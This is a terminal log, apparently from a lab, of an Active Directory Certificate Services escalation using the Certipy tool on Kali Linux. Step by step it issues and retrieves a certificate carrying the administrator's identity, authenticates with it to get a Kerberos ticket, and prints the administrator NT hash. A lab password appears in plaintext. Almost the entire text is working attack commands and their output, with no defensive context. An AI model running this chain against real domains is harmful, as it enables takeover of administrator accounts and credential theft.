 ┌──(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy ca -ca 'test-CA-CA' -target ca.test.local -issue-request 57 -u test@test.local -p 'Password123!'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -retrieve 57
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 57
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@test.local'
[*] Certificate has no object SID
[*] Loaded private key from '57.key'
[*] Saved certificate and private key to 'administrator.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe